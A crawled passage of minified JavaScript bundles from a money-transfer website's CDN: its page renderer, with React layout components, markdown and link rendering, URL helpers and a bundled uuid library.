0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(9652),o.e(5308),o.e(6107),o.e(1513)]).then(o.bind(o,652673))];case 1:return[2,e.sent().UniversalPaymentRequest]}}))}))}],["UniversalCurrencyPairsList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(9495)]).then(o.bind(o,749495))];case 1:return[2,e.sent().UniversalCurrencyPairsList]}}))}))}],["UniversalTopReceivingCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(1489)]).then(o.bind(o,381489))];case 1:return[2,e.sent().UniversalTopReceivingCountries]}}))}))}],["UniversalSwiftCodeChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(6107),o.e(6179)]).then(o.bind(o,290479))];case 1:return[2,e.sent().UniversalSwiftCodeChecker]}}))}))}],["UniversalSwiftCodeFinder",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(6107),o.e(5155)]).then(o.bind(o,232708))];case 1:return[2,e.sent().UniversalSwiftCodeFinder]}}))}))}]]);var u=window[c.G];!function(){(0,a.sH)(this,void 0,void 0,(function(){var e,n,t,r,i,c,d,l;return(0,a.YH)(this,(function(f){switch(f.label){case 0:return e=Promise.all([o.e(3642),o.e(3144),o.e(234),o.e(3779),o.e(9652),o.e(5470)]).then(o.bind(o,105470)).catch((function(){return null})),n=function(e){var n,t,r=new Map;try{for(var i=(0,a.Ju)(e),o=i.next();!o.done;o=i.next()){var c=o.value.component;if(s.has(c)){var u=s.get(c)().catch((function(){return null}));r.set(c,u)}}}catch(e){n={error:e}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(n)throw n.error}}return r}(u.components),[4,e];case 1:return(t=f.sent())?(r=t.setupTrackingClients,i=t.startBugSnag,c=t.getErrorBoundary,d=t.hydrationFunction,r(u),i(u),l=c(u),d(u,n,l),[2]):[2]}}))}))}()})();
//# sourceMappingURL=caribou-renderer-client-0.1.1-ed204f45a13a4b50934f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-6fef16db957f0c25052a.js
body_size: 5491
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[3249],{453776:(e,t,n)=>{"use strict";n.d(t,{Or:()=>a,ZU:()=>i,vv:()=>o});var r=n(553692),o=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],i=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},643234:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var r=n(585608),o=n(514041),a=n(294362),i=n(480938),c=n(94487),l=n(977367),s=n(512662),m=n(59330),d=n(497496),u=n(533064),h=function(e){var t=e.style,n=i.wq4;return{iconWrap:t(l.Hm.textGreen2,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen2)}}),iconWrapOnDark:t(l.Hm.textGreen,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen)}}),img:t({maxWidth:"100%",maxHeight:n,margin:"0 auto",display:"block"}),columnStyle:t((0,l.eV)("lg","bottom"),{textAlign:"center",$nest:{"& ul":{paddingLeft:"0px"},"& li":{listStyle:"none"},"& li:before":(0,r.Cl)((0,r.Cl)({content:'"✓"',fontFamily:"orca-icons"},l.Hm.textGreen),(0,l.Lc)("sm","right"))}}),columnStyleColor:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen2)}}),columnStyleColorOnDark:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen)}}),body:t(l.cs.p,{margin:0,padding:0,$nest:{"&:not(:last-child)":(0,r.Cl)({},(0,l.Lc)("md","bottom"))}}),disclaimer:t(l.cs.psmall,{margin:0,padding:0}),header:t(l.cs.h4,(0,l.Lc)("md","bottom"),{margin:0,padding:0}),iconHeightStyle:t({height:n,fontSize:n})}};const g=function(e){var t=(0,m.Ay)(),n=t.context,r=t.styleSheet,i=(0,u.I)(h,r),l=e.isDark?i.iconWrapOnDark:i.iconWrap,g=e.isDark?i.columnStyleColorOnDark:i.columnStyleColor,f=(0,c.A)(n,r),p=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.className," ").concat(i.columnStyle," ").concat(g)},o.createElement("div",{className:l},e.imageUrl&&o.createElement("div",{className:i.iconHeightStyle},o.createElement("img",{src:(0,d.p4)(p,e.imageUrl),className:i.img,alt:e.text,width:"36",height:"36"})),!e.imageUrl&&e.text&&o.createElement(s._,{text:e.text})),o.createElement("h3",{className:"".concat(f(e.bodyAlignment)," ").concat(i.header)},o.createElement(s._,{text:e.header})),o.createElement("div",{className:(0,a.Ly)(i.body,f(e.bodyAlignment))},o.createElement(s._,{text:e.body})),e.disclaimer&&o.createElement("div",{className:(0,a.Ly)(i.disclaimer,f(e.bodyAlignment))},o.createElement(s._,{text:e.disclaimer})))}},295501:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var r=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},54943:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},278773:(e,t,n)=>{"use strict";n.d(t,{A:()=>S});var r=n(585608),o=n(514041),a=n(386863),i=n(627848),c=n(553692),l=n(295501),s=n(141586),m=n(294362),d=n(977367),u=n(94487),h=n(606072),g=n(512662),f=n(59330),p=n(497496),v=n(533064),A=function(e){var t=e.style,n=t({$nest:(0,r.Cl)({},h.pL.mdUp({alignItems:"center"}))}),o=t({$debugName:"image_asset",width:"100%"}),a=t(d.cs.p,(0,r.Cl)((0,r.Cl)({},(0,d.Lc)("sm","top")),{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center))}));return{imgRow:n,img:o,columnStyle:t({$nest:{"& h4":(0,r.Cl)({},d.cs.h4),"&:not(:first-child)":{$nest:(0,r.Cl)((0,r.Cl)({},h.pL.smDown((0,d.Lc)("lg","top"))),h.pL.mdUp((0,d.Lc)("mdLg","top")))},"&:last-child":(0,r.Cl)({},(0,d.Lc)("lg","bottom"))}},{$nest:{"& h4":{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center,(0,d.Lc)("mdLg","top")))}}}),alternativeText:t(d.cs.h4,d.Hm.textGreen),disclaimer:t(d.cs.psmall),paragraph:a}};const y=function(e){var t=(0,f.Ay)(),n=t.context,r=t.styleSheet,a=(0,v.I)(A,r),i=(0,u.A)(n,r),c=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.column.className," ").concat(a.columnStyle)},o.createElement("div",{className:"rm-row justify-content-center"},e.column.imageUrl&&o.createElement("div",{className:"rm-col-4 rm-col-md-6 ".concat(a.imgRow)},o.createElement("img",{src:(0,p.p4)(c,e.column.imageUrl),className:a.img,alt:e.column.text})),!e.column.imageUrl&&e.column.text&&o.createElement("span",{className:"rm-col-4 rm-col-md-6 ".concat(a.alternativeText)},o.createElement(g._,{text:e.column.text})),o.createElement("div",{className:(0,m.Ly)("rm-col-8 rm-col-md-12",i(e.column.bodyAlignment))},o.createElement("h3",null,o.createElement(g._,{text:e.column.header})),e.column.body&&o.createElement("div",{className:a.paragraph},o.createElement(g._,{text:e.column.body})),e.column.disclaimer&&o.createElement("div",{className:(0,m.Ly)(a.paragraph,a.disclaimer,i(e.column.bodyAlignment))},o.createElement(g._,{text:e.column.disclaimer})))))};var C=n(643234),E=function(e){return{container:(0,e.style)((0,d.eV)("xl","top"),(0,d.eV)("lg","bottom"),{$nest:(0,r.Cl)({},h.pL.smDown((0,r.Cl)({},(0,d.eV)("lg","top"))))})}},H=function(e,t){var n=["rm-col-".concat(12)];if(t&&t<=6){var r=Math.floor(12/t);n.push("rm-col-md-".concat(r))}else switch(e){case 2:n.push("rm-col-md-6");break;case 3:case 5:case 6:n.push("rm-col-md-4");break;case 4:n.push("rm-col-md-6"),n.push("rm-col-lg-3")}return n.join(" ")};const S=function(e){var t=(0,f.Ay)(),n=t.styleSheet,m=(0,v.I)(E,n),d=e.mobileColumnAlignment===c.A.RIGHT,u=e.columnsInOneLine;return o.createElement(i.A,{theme:e.theme},o.createElement("div",{className:"".concat(m.container," rm-container")},(e.header||e.subheader)&&o.createElement(a.A,(0,r.Cl)({header:e.header,placement:e.placement,subheader:e.subheader,subheaderTag:"plarge",theme:e.theme},(0,l.W)(t))),o.createElement("div",{className:"rm-row justify-content-center"},d&&e.columns.map((function(t,n){return o.createElement(y,{key:n,column:(0,r.Cl)((0,r.Cl)({},t),{className:H(e.columns.length,u)}),isDark:(0,s.g4)(e.theme)})})),!d&&e.columns.map((function(t,n){return o.createElement(C.A,(0,r.Cl)({key:n,className:H(e.columns.length,u)},t,{isDark:(0,s.g4)(e.theme)}))})))))}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(585608),o=n(514041),a=n(294362),i=n(283653),c=n(100262),l=n(59330),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,r.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),h=u.context,g=u.styleSheet,f=(0,c.AY)(h,g),p=t||i.A.LIGHT;return o.createElement(s.w,{theme:p},o.createElement("div",(0,r.Cl)({},d,{className:(0,a.Ly)(f(t),m)}),n))}},386863:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var r=n(585608),o=n(514041),a=n(294362),i=n(977367),c=n(235167),l=n(357431),s=n(606072),m=n(59330),d=n(509034),u=n(512662),h=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const g=function(e){var t=e.header,n=e.subheader,g=e.preheader,f=e.theme,p=e.placement,v=void 0===p?l.A.COMPONENT:p,A=e.subheaderTag,y=void 0===A?"p":A,C=e.preHeaderTag,E=void 0===C?"p":C,H=e.containerClassName,S=void 0===H?"":H,N=(0,m.Ay)(),x=N.context,T=N.styleSheet,L="common.ComponentHeader-".concat(f,"-").concat(v),b=(0,c.G)(x,L,function(e,t,n){var o=e.style,a=o(s.Bq.center,(0,s.Lc)("lg","bottom")),c=o({margin:0,padding:0}),l=i.cs[t],m=o({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},s.pL.smDown((0,s.Lc)("mdSm","top"))),s.pL.mdUp((0,s.Lc)("md","top")))},l),d=i.cs[n];return{container:a,header:c,subheader:m,preheader:"".concat(o({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},s.pL.smDown((0,s.Lc)("mdSm","top"))),s.pL.mdUp((0,s.Lc)("md","top")))})," ").concat(o(d))}}(T,y,E)),I=h(y),R=h(E);return o.createElement("header",{className:(0,a.Ly)(b.container,S)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},g&&o.createElement(R,{className:b.preheader},o.createElement(u._,{text:g,theme:f})),t&&o.createElement(d.A,{placement:v,className:b.header,generateMarkdown:!0,theme:f},t),n&&o.createElement(I,{className:b.subheader},o.createElement(u._,{text:n,theme:f})))))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(514041),o=n(357431),a=n(512662),i=n(306522),c=function(e){var t=e.placement,n=e.children,c=void 0===n?"":n,l=e.generateMarkdown,s=void 0!==l&&l,m=e.className,d=void 0===m?"":m,u=e.theme,h=t===o.A.HERO?"h1":"h2";return r.createElement(i.o,{className:d,variant:h,fallbackTheme:u},s?r.createElement(a._,{text:c,theme:u}):c)};const l=c;c.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>d,A:()=>u});var r=n(585608),o=n(514041),a=n(59330),i=n(434291),c=n(412867),l=n(870708),s=n(533064),m=n(589750),d=function(e){var t,n,d=e.theme,u=e.text,h=e.listenerFlag,g=void 0===h||h,f=e.renderer,p=e.highlightMode,v=void 0===p?"text":p,A=(0,a.Ay)(),y=A.styleSheet,C=(0,m.p)(d),E=(0,s.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,C,v)}),y),H=(t=function(){return(0,i.ev)(u,y,d,f)},n=[u,y,d],"undefined"==typeof window?t():(0,o.useMemo)(t,n)),S=function(e,t){return"undefined"==typeof window?e:(0,o.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,c.U)({target:"banner-disclaimer",context:"markdown-link",screen:A.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:A.componentInstanceId}})}}),[A]);return o.createElement("span",(0,r.Cl)({},H,{onClick:g?S:void 0,className:E.markdownContainer}))};const u=d},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>c,w:()=>l});var r=n(514041),o=n(283653),a=n(100262),i=r.createContext(void 0),c=function(e){var t=r.useContext(i);return t?t.themeConfig:(0,a.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,a.iV)(t)}),[t]),c=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(i.Provider,{value:c},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>g});var r=n(514041),o=n(294362),a=n(59330),i=n(533064),c=n(589750),l=n(585608),s=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(d),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,f=e.children,p=e.fallbackTheme,v=(0,a.Ay)().styleSheet,A=(0,c.p)(p),y=(0,i.I)((function(e){return function(e,t){var n=e.style,r=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),text:n({fontFamily:u,color:r.typography.text})}}(e,A)}),v),C=d||function(e){return e in h?h[e]:e}(n);return r.createElement(C,{className:(0,o.Ly)(y[n],y.text,g)},f)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var r=n(514041),o=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(606072),o=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const i=function(e,t){var n=(0,o.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>u,Ui:()=>g,If:()=>m,p4:()=>h,d5:()=>f,uv:()=>c,UC:()=>l,SK:()=>d,ep:()=>s});var r,o=n(454256),a=n(46723),i={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:a.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:a.a.CIS.iso3}};function c(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function s(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=c(n);return l("/".concat(r,"/").concat(t,"/").concat(o))}function m(e,t,n,r){void 0===r&&(r="");var a=e.iso2.toLowerCase(),i=(0,o.UA)(n),s=c(r);return l("/".concat(a,"/").concat(t,"/").concat(i,"/").concat(s))}function d(e,t){return s(e,t,"transfer/send")}function u(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var h=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},g=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length},f=function(e){return new Set(Object.keys(i)).has(e.iso3)}},163785:(e,t,n)=>{var r=n(926532),o=n(779311),a=o;a.v1=r,a.v4=o,e.exports=a},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,n)=>{var r,o,a=n(849629),i=n(274936),c=0,l=0;e.exports=function(e,t,n){var s=t&&n||0,m=t||[],d=(e=e||{}).node||r,u=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==u){var h=a();null==d&&(d=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),f=void 0!==e.nsecs?e.nsecs:l+1,p=g-c+(f-l)/1e4;if(p<0&&void 0===e.clockseq&&(u=u+1&16383),(p<0||g>c)&&void 0===e.nsecs&&(f=0),f>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=g,l=f,o=u;var v=(1e4*(268435455&(g+=122192928e5))+f)%4294967296;m[s++]=v>>>24&255,m[s++]=v>>>16&255,m[s++]=v>>>8&255,m[s++]=255&v;var A=g/4294967296*1e4&268435455;m[s++]=A>>>8&255,m[s++]=255&A,m[s++]=A>>>24&15|16,m[s++]=A>>>16&255,m[s++]=u>>>8|128,m[s++]=255&u;for(var y=0;y<6;++y)m[s+y]=d[y];return t||i(m)}},779311:(e,t,n)=>{var r=n(849629),o=n(274936);e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||r)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||o(i)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-6fef16db957f0c25052a.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-d7b320a6faa8dfc343f8.js
body_size: 723
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3855],{753855:(e,t,n)=>{n.r(t),n.d(t,{NColumnBrandV1:()=>d});var o=n(333237),a=n(54943),r=n(453776),i=n(643234),m={metadata:{name:"Single Column Value Prop BrandV1",id:"ColumnBrandV1",description:"A Column Value Prop Component",category:o._w.SYSTEM,testInstance:null,isHydratable:!1},schema:{id:"ColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{imageUrl:{type:a.A.MediaUrl},text:{type:a.A.ShortText,description:"Text used if no image is present."},header:{type:a.A.ShortText},body:{type:a.A.LongText},disclaimer:{type:a.A.LongText},bodyAlignment:{type:a.A.Select,options:r.vv}},additionalProperties:!1,required:void 0},reactComponent:i.A},p=n(357431),l=n(634466),s=n(278773),d={metadata:{name:"N Column Value Prop BrandV1",id:"NColumnBrandV1",description:"N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:o._w.MARKETING,testInstance:"897b8c2b-5785-4b12-8a69-e7f697c9bdcb",isHydratable:!0},schema:{id:"NColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:p.A.HERO},{key:"Component",value:p.A.COMPONENT}]},theme:{type:a.A.Select,options:l.A},header:{type:a.A.ShortText},subheader:{type:a.A.ShortText},columns:{type:a.A.List,listType:m.schema.properties,minLength:2,maxLength:6},mobileColumnAlignment:{type:a.A.Select,description:"Alignment for content on mobile.",options:r.Or}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:s.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-d7b320a6faa8dfc343f8.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-800de54f11cf729d1bd8.js
body_size: 6276
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4291],{434291:(e,n,t)=>{t.d(n,{RF:()=>b,ev:()=>k,Ay:()=>L});var o=t(585608),r=t(620376),i=t(956918),l=t(283653),a=t(870708),s=t(573638),c=function(e){function n(n){var t=e.call(this,n)||this;return t.allowHeaders=n.allowHeaders,t.allowParagraphs=n.allowParagraphs,t}return(0,o.C6)(n,e),n.prototype.heading=function(n,t,o,r){return this.allowHeaders?e.prototype.heading.call(this,n,t,o,r):n},n.prototype.paragraph=function(n){return this.allowParagraphs?e.prototype.paragraph.call(this,n):n},n}(r.Renderer),u=t(514041),d=t(840931),g=t(5607),p=function(e){function n(n){var t,o=e.call(this,n)||this;return o.theme=null!==(t=n.theme)&&void 0!==t?t:l.A.LIGHT,o.styleSheet=n.styleSheet,o}return(0,o.C6)(n,e),n.prototype.link=function(n,t,r){if(!this.styleSheet)return e.prototype.link.call(this,n,t,r);var i=(0,o.zs)(v(n),2),l=i[0],a=i[1],s="{{hyperLinkText}}";return d.renderToStaticMarkup(u.createElement(g.b,{href:l,styleSheet:this.styleSheet,theme:this.theme,title:t,rel:m(a)?void 0:"noreferrer noopener nofollow",sameWindow:f(a),isExternal:h(a)},s)).replace(s,r)},n}(c),h=function(e){return e.includes("external")},f=function(e){return e.includes("sameWindow")},m=function(e){return e.includes("noRel")},v=function(e){var n=/^(.*?)(\[(.*)\])?$/g.exec(e);if(!n)throw new Error('Unable to parse link "'.concat(e,'"'));return[n[1],n[3]?n[3].split(",").map((function(e){return e.trim()})):[]]},y=new c({allowHeaders:!1,allowParagraphs:!1}),b=(new c({allowHeaders:!0,allowParagraphs:!0}),new p({allowHeaders:!0,allowParagraphs:!0})),_=new p({allowHeaders:!1,allowParagraphs:!1}),C={gfm:!0,tables:!0,sanitize:!0,breaks:!0},w=function(e,n){var t=(0,i.m2)(e);return{dangerouslySetInnerHTML:{__html:t?(0,i.jN)(r(t,n)):""}}},k=function(e,n,t,r){void 0===r&&(r=_),r.theme=null!=t?t:l.A.LIGHT,r.styleSheet=n,e=(0,a.S)(e);var i=(0,s.jA)(e);return w(i,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:r}))};const L=function(e,n){void 0===n&&(n=y);var t=(0,s.jA)(e);return w(t,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:n}))}},5607:(e,n,t)=>{t.d(n,{b:()=>s});var o=t(514041),r=t(294362),i=t(59330),l=t(412867),a=t(834599),s=function(e){var n=e.children,t=e.className,s=e.href,u=void 0===s?"":s,d=e.sameWindow,g=void 0===d||d,p=e.isExternal,h=void 0!==p&&p,f=e.rel,m=e.title,v=e.onClick,y=e.styleSheet,b=e.theme,_=(0,i.Ay)(),C=(0,o.useCallback)((function(e){var t;(0,l.U)({target:"link-component-links",context:"link-brandV1-link",screen:_.componentName,properties:{href:u,inner_text:"string"==typeof n?n:null!==(t=e.currentTarget.innerText)&&void 0!==t?t:"",component_id:_.componentInstanceId}}),v&&v(e)}),[n,_,u,v]),w=o.useMemo((function(){return(0,a.j)(y,b)}),[y,b]);return o.createElement("a",{className:(0,r.Ly)(w,t),href:u,onClick:C,target:g?void 0:"_blank",title:m,rel:c(f,g,h)},n)},c=function(e,n,t){return n?e:t?"nofollow":"noreferrer"};s.displayName="LinkBrandV1"},834599:(e,n,t)=>{t.d(n,{j:()=>s,p:()=>c});var o,r=t(585608),i=t(977367),l=t(141586),a=t(100262),s=function(e,n){return(0,e.style)(c(n))},c=function(e){return d[(0,l.Cw)(e)]},u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},i.cs.p),{cursor:"pointer",textDecoration:"underline"}),(0,a.vI)("xs")),d=((o={})[l.SV.LIGHT]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a._k.typography.linkDefault},"&:visited":{color:a._k.typography.linkVisited},"&:hover, &:active":{color:a._k.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a._k.typography.linkHover},(0,a.TR)(a._k.focusOutline,"1px"))}}),o[l.SV.DARK]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a.a5.typography.linkDefault},"&:visited":{color:a.a5.typography.linkVisited},"&:hover, &:active":{color:a.a5.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a.a5.typography.linkHover},(0,a.TR)(a.a5.focusOutline,"1px"))}}),o)},956918:(e,n,t)=>{t.d(n,{Ay:()=>c,jN:()=>a,m2:()=>s});var o=t(850764),r=RegExp("&lt;span 